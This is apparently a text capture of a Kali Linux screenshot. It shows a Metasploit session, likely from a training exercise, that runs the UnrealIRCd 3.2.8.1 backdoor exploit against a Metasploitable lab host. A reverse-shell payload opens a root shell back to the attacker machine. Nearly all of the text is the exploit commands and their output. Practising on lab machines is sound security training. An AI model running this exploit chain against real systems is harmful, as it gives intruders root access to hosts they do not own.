 1 2 3 4
14:44
Home
shell
image.php
File Syst
Trash
sf_Eserciz
kali@kali: ~
Session Actions Edit View Help
=[ metasploit v6.4.112-dev ]
+ -- --=[ 2,607 exploits - 1,325 auxiliary - 1,710 payloads ]
+ -- --=[ 430 post - 49 encoders - 14 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search unrealircd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf > use  exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.1.40
RHOSTS => 192.168.1.40
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOSTS 192.168.1.25
[!] Unknown datastore option: LHOSTS. Did you mean RHOSTS?
LHOSTS => 192.168.1.25
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOSTS 192.168.1.25
LHOSTS => 192.168.1.25
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.1.40:6667 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.1.25
LHOST => 192.168.1.25
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.25:4444
[*] 192.168.1.40:6667 - Connected to 192.168.1.40:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.1.40:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 5MQw3qEqzC1GoNyS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "5MQw3qEqzC1GoNyS\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.25:4444 -> 192.168.1.40:50227) at 2026-04-23 14:44:40 -0400
whoami
root